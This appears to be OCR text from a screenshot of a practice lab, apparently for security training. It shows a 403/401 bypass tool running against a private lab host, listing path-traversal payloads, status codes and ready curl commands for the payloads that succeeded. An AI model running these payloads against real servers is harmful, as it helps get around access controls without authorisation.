 Account Takeover Labs - Be Practical
172.28.135.177/developer
Error
Dheerajmadhukar/4-ZERO-3: 403/401
cyberhunter@DESKTOP-SLLA3EB: ~/4-ZERO-3
Payload [ /.././../ ]: Status: 200, Length : 30
PAYLOAD : curl -k -s 'http://172.28.135.177/developer/.././../' -H 'User-Agent: Mozilla/5.0'
Payload [ /../.;/../ ]: Status: 200, Length : 30
PAYLOAD : curl -k -s 'http://172.28.135.177/developer/../.;/../' -H 'User-Agent: Mozilla/5.0'
Payload [ /..// ]: Status: 404, Length : 140
Payload [ /..//../ ]: Status: 200, Length : 30
PAYLOAD : curl -k -s 'http://172.28.135.177/developer/..//../' -H 'User-Agent: Mozilla/5.0'
Payload [ /..//../../ ]: Status: 200, Length : 30
PAYLOAD : curl -k -s 'http://172.28.135.177/developer/..//../../' -H 'User-Agent: Mozilla/5.0'
Payload [ /..//..;/ ]: Status: 404, Length : 144
Payload [ /../;/ ]: Status: 404, Length : 141
Payload [ /../;/../ ]: Status: 200, Length : 30
PAYLOAD : curl -k -s 'http://172.28.135.177/developer/../;/../' -H 'User-Agent: Mozilla/5.0'
Payload [ /..;%2f ]: Status: 404, Length : 155
Payload [ /..;%2f..;%2f ]: Status: 404, Length : 161
Payload [ /..;%2f..;%2f..;%2f ]: Status: 404, Length : 167
Payload [ /..;/../ ]: Status: 403, Length : 46
Payload [ /..;/..;/ ]: Status: 404, Length : 157
Payload [ /..;// ]: Status: 404, Length : 154
Payload [ /..;//../ ]: Status: 404, Length : 153
Search
22°C Haze
ENG
10:29